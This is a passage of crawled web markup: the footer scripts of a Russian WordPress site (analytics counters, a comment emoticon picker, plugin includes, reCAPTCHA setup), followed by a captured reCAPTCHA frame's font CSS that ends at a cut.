					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"b54e2f5958","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"6f54427934","ladcnt":"0","postid":"6939","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"6f54427934","ladcnt":"0","postid":"6939","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&co=aHR0cHM6Ly9rYW5kZWxlcmlhLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6g7rn9olvz15
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 